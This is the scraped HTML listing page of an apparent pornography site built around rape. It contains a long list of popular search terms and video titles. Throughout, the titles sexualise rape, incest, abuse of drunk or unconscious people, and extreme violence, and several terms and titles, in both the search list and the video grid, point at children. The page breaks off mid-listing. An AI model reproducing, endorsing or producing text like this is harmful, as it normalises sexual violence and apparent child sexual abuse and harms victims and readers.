

--- FILE ---
content_type: text/html
request_url: https://pornrapesite.com/en/?error0_gallery
body_size: 14992
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Rape Site - forbidden desires, entrapping visitors with its forbidden, yet seductive content.</title>
        <meta name="description" content="A dark and twisted site featuring a mix of porn and violent content for those with extreme tastes." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://pornrapesite.com/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
 <script type="text/javascript">var CID=-1;</script>
 <script src="/js/x3r8auz46cEVv0q.js" type="text/javascript"></script>
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://pornrapesite.com" target="_self">Porn<span>Rape</span>Site</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-youtube-play"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-bookmark"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE</a></li>  <li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="fa fa-search"></i> japanese wife rape</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-search"></i> Forced rape</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li>  <li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="fa fa-search"></i> intruder forces mom and son to fuck</a></li>  <li><a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="fa fa-search"></i> College Girl Raped By Father Before School</a></li>  <li><a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="fa fa-search"></i> Brutal forced rape</a></li>  <li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="fa fa-search"></i> Uncensored Japanese rape</a></li>  <li><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a></li>  <li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="fa fa-search"></i> granny rape full movies</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a></li>  <li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="fa fa-search"></i> violent forced gangbang</a></li>  <li><a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="fa fa-search"></i> cartoon</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="fa fa-search"></i> Shemale rape</a></li>  <li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-search"></i> dad fucks daughter full movie vintage</a></li>  <li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-search"></i> granny brutal forced rape</a></li>  <li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-search"></i> Bbw rape</a></li>  <li><a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="fa fa-search"></i> Son and mom forced</a></li>  <li><a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="fa fa-search"></i> rape</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-search"></i> Incest</a></li>  <li><a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="fa fa-search"></i> Very very young little girl</a></li>  <li><a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="fa fa-search"></i> forced teen anal pain crying screaming</a></li>  <li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-search"></i> arab</a></li>  <li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="fa fa-search"></i> Couple Rape Mom Daughter</a></li>  <li><a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="fa fa-search"></i> virgin</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="fa fa-search"></i> Gay rape forced</a></li>  <li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-search"></i> young</a></li>  <li><a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="fa fa-search"></i> forced vintage</a></li>  <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-search"></i> Extreme violent violation forced porn</a></li>  <li><a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="fa fa-search"></i> Housewife gangbang by black in hotel</a></li>  <li><a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="fa fa-search"></i> Abused movies</a></li>  <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-search"></i> desi</a></li>  <li><a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="fa fa-search"></i> shemale raped</a></li>  <li><a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="fa fa-search"></i> maid forced</a></li>  <li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a></li>  <li><a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="fa fa-search"></i> rape deep throat amateur big cock</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li>  <li><a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="fa fa-search"></i> pregnant rape</a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="fa fa-search"></i> old man anal</a></li>  <li><a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="fa fa-search"></i> french classic rape</a></li>  <li><a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="fa fa-search"></i> femdom forced rape</a></li>  <li><a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="fa fa-search"></i> babe force</a></li>  <li><a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="fa fa-search"></i> feet</a></li>  <li><a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="fa fa-search"></i> punished</a></li>  <li><a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="fa fa-search"></i> teen</a></li>  <li><a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="fa fa-search"></i> brother and sister Hollywood movie scene</a></li>  <li><a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="fa fa-search"></i> pain</a></li>  <li><a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="fa fa-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a></li>  <li><a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="fa fa-search"></i> forced</a></li>  <li><a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="fa fa-search"></i> teen gagging</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Porn Rape Site</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637541645618/">
                            <div class="preview-img">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="240P_273K_2055430">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 111994 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">240P_273K_2055430</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637166976435/">
                            <div class="preview-img">
                                <img data-sg="3514ed1026955db3" src="/thumbs/435/3824942637166976435_0.jpg" alt="Slave Kas - Black Cock Slut 1 (Highlights)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 67764 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Slave Kas - Black Cock Slut 1 (Highlights)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636950216883/">
                            <div class="preview-img">
                                <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg" alt="Roshini Gang forced sex Uncensored 5">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 62283 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Roshini Gang forced sex Uncensored 5</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639143184480/">
                            <div class="preview-img">
                                <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 55298 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639244496273/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a269cd91" src="/thumbs/273/3824942639244496273_0.jpg" alt="[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 44984 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637188650048/">
                            <div class="preview-img">
                                <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg" alt="Son molested mom and forced her to fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 35209 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Son molested mom and forced her to fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640290758286/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e0c67e8e" src="/thumbs/286/3824942640290758286_0.jpg" alt="Passed out slut [7#]">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 25169 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Passed out slut [7#]</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640462424108/">
                            <div class="preview-img">
                                <img data-sg="3514ed10eb01e82c" src="/thumbs/108/3824942640462424108_0.jpg" alt="Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 26668 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8800087075659466562/">
                            <div class="preview-img">
                                <img data-sg="7a20309209304742" src="/thumbs/562/8800087075659466562_0.jpg" alt="Indian Shy Girls In the Car and See What Happenss!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 181 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian Shy Girls In the Car and See What Happenss!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639608716606/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b81f5d3e" src="/thumbs/606/3824942639608716606_0.jpg" alt="Indian wife forced during periods">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 19682 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian wife forced during periods</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546998940661/">
                            <div class="preview-img">
                                <img data-sg="13cbe251942a93f5" src="/thumbs/661/1426482546998940661_0.jpg" alt="Extreme dp and very rough gangbang Birthday Bashing">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22822 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Extreme dp and very rough gangbang Birthday Bashing</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638762899009/">
                            <div class="preview-img">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg" alt="Cute young teen daughter fucked hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22052 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cute young teen daughter fucked hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639404265751/">
                            <div class="preview-img">
                                <img data-sg="3514ed10abefb117" src="/thumbs/751/3824942639404265751_0.jpg" alt="Little Sister Forced To Suck And Fuck Big Brother Before Sunday Church Service">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18754 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Little Sister Forced To Suck And Fuck Big Brother Before Sunday Church Service</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2226896179468636743/">
                            <div class="preview-img">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2264 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">forbidden scandal sex real korean mom s. webcam hardcore sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639687411944/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bcd028e8" src="/thumbs/944/3824942639687411944_0.jpg" alt="Brutal anal and squirting sex with Ariana Marie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brutal anal and squirting sex with Ariana Marie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6667130285446308291/">
                            <div class="preview-img">
                                <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg" alt="raped is the outcome too often, whether it is consensual or not, again a criminal act.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7274 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">raped is the outcome too often, whether it is consensual or not, again a criminal act.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735196658184/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f7ea7a08" src="/thumbs/184/2705852735196658184_0.jpg" alt="Slim Babe Fucked on table">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16797 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Slim Babe Fucked on table</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637875482211/">
                            <div class="preview-img">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22380 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Forced mom to sex after the father&#039;s death</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13850754154821789212/">
                            <div class="preview-img">
                                <img data-sg="c037c384f56b261c" src="/thumbs/212/13850754154821789212_0.jpg" alt="mom enjoys brutal porn in a forced family porn movie with aggressive sex action.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.01.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 483 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">mom enjoys brutal porn in a forced family porn movie with aggressive sex action.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2281491879071012184/">
